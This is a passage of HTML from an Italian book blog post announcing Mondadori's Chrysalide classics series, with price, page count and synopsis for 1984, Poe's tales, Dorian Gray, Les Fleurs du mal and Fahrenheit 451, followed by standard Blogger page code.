 già stato detto tutto, perché aspettare? Il volume è corredato da 
esclusivi contenuti extra, spunti e approfondimenti nella cultura 
contemporanea: film e serie TV, musica, arte, libri, fumetti e graphic 
novel. </span></span></div>
<br />
<br />
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="color: red;"><span style="line-height: 100%;"><span style="color: black;"><a href="http://insaziabililetture.forumfree.it/?t=66077891" target="_blank">Scheda del forum!</a>&nbsp;</span></span></span></span></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: small;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFvoZbDbgT8q5YKk8wybYFsKK6mNyr2Ws5XjUKXY2xgB-w8TEtiB5kM11-UbkWmfIz-dAZkI4tTqLMG1B9NbjFo3UMH-8D51uKMV4A090_AungOvdg7MNhJ6t36ef78PbsEs8y2eMWUiYU/s1600/1984+Chrysalide.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFvoZbDbgT8q5YKk8wybYFsKK6mNyr2Ws5XjUKXY2xgB-w8TEtiB5kM11-UbkWmfIz-dAZkI4tTqLMG1B9NbjFo3UMH-8D51uKMV4A090_AungOvdg7MNhJ6t36ef78PbsEs8y2eMWUiYU/s320/1984+Chrysalide.jpg" width="221" /></a></span></div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="color: red;"><span style="line-height: 100%;"><span style="color: black;"><span style="color: red;"><b><span style="line-height: 100%;">1984</span></b></span>&nbsp;</span></span></span></span></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="color: red;"><span style="line-height: 100%;"><span style="color: black;">&nbsp;</span></span></span><span style="color: red;"><span style="color: black;"><b><span style="line-height: 100%;">Autore:</span></b></span></span><b> </b>George Orwell</span></span></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b>Pagine:</b> 488<br /><b>Prezzo:</b> &#8364; 9,00 </span></span></div>
<div style="text-align: center;">
<span style="font-size: small;"><br /></span></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><br /></span></span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-size: small;"><u><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b>Sinossi:</b></span></u></span></div>
<div style="text-align: justify;">
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="font-size: 12pt; line-height: 100%;">Avete tra le mani la 
chiave di una stanza che racchiude, al suo interno, qualcosa di 
essenziale, ma ancora ignoto. Possiamo decidere di usare la chiave per 
aprire ed entrare; oppure, di non superare la soglia, di non vedere, di 
non sporcarci. Chi sceglie di entrare non potrà più tornare indietro, 
non potrà più fingere di non sapere, né dirsi innocente. Si farà carico 
di qualcosa di più di una colpa; si farà carico della verità, e della 
verità più terribile di tutte: quella sul Potere. Il volume è corredato 
da esclusivi contenuti extra, spunti e approfondimenti nella cultura 
contemporanea: film e serie TV, musica, arte, libri, fumetti e graphic 
novel. </span></span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="line-height: 100%;"><a href="http://insaziabililetture.forumfree.it/?t=66077923" target="_blank">Scheda del forum!</a>&nbsp;</span></span></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia42xJQPJip76uwlX-OwcpPvRlX6gbZqei9qqYBeVqSVYbmT_mzWuLjSb4vFmoRauzGtTscg1ki0dH8eK2ozYpqZ0mcQITmr1Dgp27IC1Mtb_yI8aFlPuJsl0pCP6-c6jc8hk49Ubw2KPp/s1600/racconti+terrore.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia42xJQPJip76uwlX-OwcpPvRlX6gbZqei9qqYBeVqSVYbmT_mzWuLjSb4vFmoRauzGtTscg1ki0dH8eK2ozYpqZ0mcQITmr1Dgp27IC1Mtb_yI8aFlPuJsl0pCP6-c6jc8hk49Ubw2KPp/s320/racconti+terrore.jpg" width="221" /></a></span></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="line-height: 100%;"><span style="color: red;"><b><span style="line-height: 100%;">RACCONTI DEL TERRORE</span></b></span></span></span></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="line-height: 100%;"><span style="color: red;"><b><span style="line-height: 100%;"><span style="color: red;"><span style="color: black;"><b><span style="line-height: 100%;">Autore:</span></b></span></span></span></b></span></span><b> </b>Edgar Allan Poe</span></span></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b>Pagine:</b> 364<br /><b>Prezzo:</b> &#8364; 9,00 </span></span></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><br /></span></span></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="line-height: 100%;"><br /></span></span></span></div>
<div style="text-align: justify;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="line-height: 100%;"><u><b>Sinossi: </b></u></span></span></span></div>
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="font-size: 12pt; line-height: 100%;">Quella che avete davanti è
 una raccolta di racconti di paura che vi prenderà alla gola e vi 
segnerà per sempre. Leggerete di case lugubri, color del piombo, 
circondate da paludi silenziose ed esalazioni pestilenziali, di navi 
fantasma che solcano i mari da secoli ormai e si gettano negli abissali 
vortici dell'oceano, giù fino al centro esatto della Terra. Leggerete di
 persone murate vive quasi per capriccio, di altre seppellite ancora 
vive per sbaglio, e di amori che vincono la morte... Se state cercando 
le storie più terrificanti di sempre, le avete trovale. Il volume è 
corredato da esclusivi contenuti extra, spunti e approfondimenti nella 
cultura contemporanea: film e serie TV, musica, arte, libri, fumetti e 
graphic novel. </span></span><br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="line-height: 100%;"><a href="http://insaziabililetture.forumfree.it/?t=66077955" target="_blank">Scheda del forum!</a>&nbsp;</span></span></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXO5I0iuU_9pJFJfkXmjIcY-NyBiL42ZtzwF5E-rvBR2X1IhZGOKqZ7a13eBXXkJzTsAnLCP2dqC6fhgD2d8CWXjXxOSbsAqknIDysGD2ibm5hgyinnAbuvJF1tQytR1VVQgxG1LidcFMA/s1600/dorian+gray+Chrysalide.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXO5I0iuU_9pJFJfkXmjIcY-NyBiL42ZtzwF5E-rvBR2X1IhZGOKqZ7a13eBXXkJzTsAnLCP2dqC6fhgD2d8CWXjXxOSbsAqknIDysGD2ibm5hgyinnAbuvJF1tQytR1VVQgxG1LidcFMA/s320/dorian+gray+Chrysalide.jpg" width="221" /></a></span></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="line-height: 100%;"><span style="color: red;"><b><span style="line-height: 100%;">IL RITRATTO DI DORIAN GRAY</span></b></span></span></span></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="line-height: 100%;"><span style="color: red;"><b><span style="line-height: 100%;">&nbsp;&nbsp;</span></b></span> </span></span></span></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="line-height: 100%;"><span style="color: red;"><b><span style="line-height: 100%;"><span style="color: red;"><span style="color: black;"><b><span style="line-height: 100%;"></span></b></span></span> </span></b></span></span><span style="line-height: 100%;"><span style="color: red;"><b><span style="line-height: 100%;"><span style="color: red;"><span style="color: black;"><b><span style="line-height: 100%;">Autore:</span></b></span></span></span></b></span></span> Oscar Wilde</span></span></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b>Pagine:</b> 308<br /><b>Prezzo:</b> &#8364; 9,00</span></span> </div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><br /></span></span></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><br /></span></span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-size: small;"><u><b><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">Sinossi:</span></b></u></span></div>
<div style="text-align: justify;">
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="font-size: 12pt; line-height: 100%;">Certi libri vanno letti al
 momento giusto, cioè da giovani. "Il ritratto di Dorian Gray" è uno di 
questi, e lo è per due motivi: perché offre il primo assaggio della 
corruzione; e perché mette alla prova, inscena una tentazione che vale 
per un'età, e una soltanto. Dopo, sarebbe una sfida troppo facile, e 
anzi verrebbe da desiderare, cercare, rincorrere una proposta simile, e 
anche i suoi effetti collaterali. Può un libro rappresentare una 
tentazione e portare alla rovina? La risposta è in questo stesso 
romanzo. Il volume è corredato da esclusivi contenuti extra, spunti e 
approfondimenti nella cultura contemporanea: film e serie TV, musica, 
arte, libri, fumetti e graphic novel. </span></span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="line-height: 100%;"><a href="http://insaziabililetture.forumfree.it/?t=66077977" target="_blank">Scheda del forum!</a>&nbsp;</span></span></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj082rn_kNeHTY75UECqST1ZxL-LvU1B7uoxRjRVJmaLL2-awuCxcSGTKU7CcdimdjtCBtlzggP9-iIESbk2AFR7jlH7frB7hQ0jrM4jDuz-1qPLPlaGzTagilhRzNVOrUEPXnlmv23Vw79/s1600/fiori+del+male.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj082rn_kNeHTY75UECqST1ZxL-LvU1B7uoxRjRVJmaLL2-awuCxcSGTKU7CcdimdjtCBtlzggP9-iIESbk2AFR7jlH7frB7hQ0jrM4jDuz-1qPLPlaGzTagilhRzNVOrUEPXnlmv23Vw79/s320/fiori+del+male.jpg" width="221" /></a></span></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="line-height: 100%;"><span style="color: red;"><b><span style="line-height: 100%;">I FIORI DEL MALE</span></b></span></span></span></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="line-height: 100%;"><span style="color: red;"><b><span style="line-height: 100%;">&nbsp;</span></b></span></span><span style="line-height: 100%;"><span style="color: red;"><b><span style="line-height: 100%;"><span style="line-height: 100%;"><span style="color: red;"><b><span style="line-height: 100%;"><span style="color: red;"><span style="color: black;"><b><span style="line-height: 100%;">Autore:</span></b></span></span></span></b></span></span></span></b></span></span></span></span><b> </b>Charles Baudelaire</div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b>Pagine:</b> 406<br /><b>Prezzo:</b> &#8364; 9,00</span></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="line-height: 100%;"><u><b>Sinossi: </b></u></span></span></span></div>
<div style="text-align: justify;">
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="font-size: 12pt; line-height: 100%;">Baudelaire lo ammette 
senza remore: "I fiori del male" sono un vero viaggio agli inferi. È, il
 suo, un avvertimento, una protesta di dolore, un'esortazione a 
riconoscere la nostra gabbia, i peccati, i piaceri clandestini, la 
nostra perdita di tempo, l'incapacità di dare forma alla vita secondo la
 nostra volontà, e allora tanto vale sprecarla, la vita. Ci mette in 
guardia dalla Noia, il vizio "più brutto, più cattivo, più immondo", che
 ci costringe a scappare, a correre senza fine, a inseguire sogni che 
non si realizzeranno mai. Il volume è corredato da esclusivi contenuti 
extra, spunti e approfondimenti nella cultura contemporanea: film e 
serie TV, musica, arte, libri, fumetti e graphic novel. </span></span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="line-height: 100%;"><a href="http://insaziabililetture.forumfree.it/?t=66078008" target="_blank">Scheda del forum!</a>&nbsp;</span></span></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1wUwVNbi_L6YwKr8zoi-A7OQs4FeVZHlLvCLDZBBgHL_miwwNRO3wYJzbg9vKBw3GP2k4rsREZSPetkrhF64gM3GG3NFacbzjzbxqDyTfi0lCzH4h0Fc3zXcf5aX6b2iCXPkpZ8ytRPgZ/s1600/FAHRENHEIT+451+Chrysalide.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1wUwVNbi_L6YwKr8zoi-A7OQs4FeVZHlLvCLDZBBgHL_miwwNRO3wYJzbg9vKBw3GP2k4rsREZSPetkrhF64gM3GG3NFacbzjzbxqDyTfi0lCzH4h0Fc3zXcf5aX6b2iCXPkpZ8ytRPgZ/s320/FAHRENHEIT+451+Chrysalide.jpg" width="221" /></a></span></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="color: red;"><b><span style="line-height: 100%;">FAHRENHEIT 451</span></b></span></span></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="color: red;"><b><span style="line-height: 100%;">&nbsp;</span></b></span><span style="line-height: 100%;"><span style="color: red;"><b><span style="line-height: 100%;"><span style="line-height: 100%;"><span style="color: red;"><b><span style="line-height: 100%;"><span style="color: red;"><span style="color: black;"><b><span style="line-height: 100%;">Autore:</span></b></span></span></span></b></span></span></span></b></span></span></span></span> Ray Bradbury</div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b>Pagine:</b> 238<br /><b>Prezzo:</b> &#8364; 9,00</span></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-size: small;"><u><b><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">Sinossi:</span></b></u></span></div>
<div style="text-align: justify;">
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="font-size: 12pt; line-height: 100%;">Non è pura e semplice 
fantascienza, quella di Ray Bradbury. Il suo è un futuro spaventosamente
 vicino. Nel presente-futuro di "Fahrenheit 451" non si leggono più 
libri, anzi si bruciano, perché tutti devono essere uguali, e nei libri,
 invece, si impara la differenza. È un presente dedito al piacere, ai 
titillamenti in abbondanza, allo svago per lo svago, a forme di 
distrazione che sanno di dipendenza. Dove si vuole soltanto essere 
allegri, spensierati, sereni. Non pensare. Com'è possibile allora, in 
una simile società felice, dimenticare di essere felici? Il volume è 
corredato da esclusivi contenuti extra, spunti e approfondimenti nella 
cultura contemporanea: film e serie TV, musica, arte, libri, fumetti e 
graphic novel. </span></span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="line-height: 100%;"><a href="http://insaziabililetture.forumfree.it/?t=66078031" target="_blank">Scheda del forum!</a>&nbsp;</span></span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.insaziabililetture.it/search/label/Charles%20Baudelaire?max-results=5' rel='tag nofollow'># Charles Baudelaire</a>
<a href='https://www.insaziabililetture.it/search/label/Chrysalide?max-results=5' rel='tag nofollow'># Chrysalide</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.insaziabililetture.it/2013/06/nuova-collana-mondadori-classici_1.html&title=Nuova collana Mondadori - Classici Chrysalide, in tutte le librerie dal 28 maggio 2013.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.insaziabililetture.it/2013/06/nuova-collana-mondadori-classici_1.html&title=Nuova collana Mondadori - Classici Chrysalide, in tutte le librerie dal 28 maggio 2013.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.insaziabililetture.it/2013/06/nuova-collana-mondadori-classici_1.html&title=Nuova collana Mondadori - Classici Chrysalide, in tutte le librerie dal 28 maggio 2013.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.insaziabililetture.it/2013/06/nuova-collana-mondadori-classici_1.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8LKWJdStp_2ZA_xJFh6NONfZ-MytOzFPgPxitVrI_qurlb6oylY0ArBGmYLzVXqVjYPCq44X2eYbPvCH2V5qZymsO-gole8EHIJWXgzAvhB1gXlRegDmT5K8yOxZyEkeySdRrGEEj8OtS/s320/ROMEO+E+GIULIETTA+Chrysalide.jpg&description=    ROMEO E GIULIETTA        Autore:  William Shakespeare     Pagine:  280 Prezzo:  € 9,00      Sinossi:   L&#39;amore tra Romeo e  Giuliett...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.insaziabililetture.it/2013/06/nuova-collana-mondadori-classici_1.html&title=Nuova collana Mondadori - Classici Chrysalide, in tutte le librerie dal 28 maggio 2013.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.insaziabililetture.it/2013/06/nuova-collana-mondadori-classici_1.html' text='Nuova collana Mondadori - Classici Chrysalide, in tutte le librerie dal 28 maggio 2013.'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Nuova collana Mondadori - Classici Chrysalide, in tutte le librerie dal 28 maggio 2013. >> https://www.insaziabililetture.it/2013/06/nuova-collana-mondadori-classici_1.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
William Shakespeare
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.insaziabililetture.it/2013/06/scacco-matto-di-monica-lombardi.html' id='Blog1_blog-pager-newer-link' title='Post più recente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.insaziabililetture.it/2013/06/the-hungry-city-di-philip-reeve.html' id='Blog1_blog-pager-older-link' title='Post più vecchio'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04035256450951698204' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04035256450951698204' rel='author' title='author profile'>
<span itemprop='name'>Medea</span>
</a>
</span>
</span>
<span class='post-timestamp'>
alle
<meta content='https://www.insaziabililetture.it/2013/06/nuova-collana-mondadori-classici_1.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.insaziabililetture.it/2013/06/nuova-collana-mondadori-classici_1.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-01T22:47:00+02:00'>22:47</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-181874926'>
<a href='https://www.blogger.com/post-edit.g?blogID=8875492563147837519&postID=7389202441456684133&from=pencil' title='Modifica post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=7389202441456684133&target=email' target='_blank' title='Invia tramite email'><span class='share-button-link-text'>Invia tramite email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=7389202441456684133&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postalo sul blog'><span class='share-button-link-text'>Postalo sul blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=7389202441456684133&target=twitter' target='_blank' title='Condividi su X'><span class='share-button-link-text'>Condividi su X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=7389202441456684133&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Condividi su Facebook'><span class='share-button-link-text'>Condividi su Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=7389202441456684133&target=pinterest' target='_blank' title='Condividi su Pinterest'><span class='share-button-link-text'>Condividi su Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichette:
<a href='https://www.insaziabililetture.it/search/label/Charles%20Baudelaire' rel='tag'>Charles Baudelaire</a>,
<a href='https://www.insaziabililetture.it/search/label/Chrysalide' rel='tag'>Chrysalide</a>,
<a href='https://www.insaziabililetture.it/search/label/Edgar%20Allan%20Poe' rel='tag'>Edgar Allan Poe</a>,
<a href='https://www.insaziabililetture.it/search/label/George%20Orwell' rel='tag'>George Orwell</a>,
<a href='https://www.insaziabililetture.it/search/label/Maggio%202013' rel='tag'>Maggio 2013</a>,
<a href='https://www.insaziabililetture.it/search/label/Mondadori' rel='tag'>Mondadori</a>,
<a href='https://www.insaziabililetture.it/search/label/Oscar%20Wilde' rel='tag'>Oscar Wilde</a>,
<a href='https://www.insaziabililetture.it/search/label/Ray%20Bradbury' rel='tag'>Ray Bradbury</a>,
<a href='https://www.insaziabililetture.it/search/label/William%20Shakespeare' rel='tag'>William Shakespeare</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nessun commento:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posta un commento</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8875492563147837519?po=7389202441456684133&hl=it&saa=85391&origin=https://www.insaziabililetture.it' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.insaziabililetture.it/2013/06/scacco-matto-di-monica-lombardi.html' id='Blog1_blog-pager-newer-link' title='Post più recente'>Post più recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.insaziabililetture.it/2013/06/the-hungry-city-di-philip-reeve.html' id='Blog1_blog-pager-older-link' title='Post più vecchio'>Post più vecchio</a>
</span>
<a class='home-link' href='https://www.insaziabililetture.it/'>Home page</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Iscriviti a:
<a class='feed-link' href='https://www.insaziabililetture.it/feeds/7389202441456684133/comments/default' target='_blank' type='application/atom+xml'>Commenti sul post (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://amzn.to/2GiJF6R'>
<img alt='' height='69' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHw65VvSF1NOn21Rz0oupor3v3dd5vUWO8MBumGw6F60taKSrvgGYH1NnvCcQbN79CmuNyAleR7u1Tkq73LriXjt7oYrR_JkpWkrrp_-9ztM66NdM_tfqFMTOYFvJIdG5cIUCPRaFmWao/s1600/2000px-Amazon_logo_plain.svg.png' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>CERCA NEL BLOG</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.insaziabililetture.it/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Cerca'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>FOLLOW US</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix">

<li><a href="https://www.facebook.com/InsaziabiliLetture/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i>  </a></li>

<li><a href="https://www.instagram.com/insaziabililetture/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li>

<li><a href="https://twitter.com/il_letture" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li>

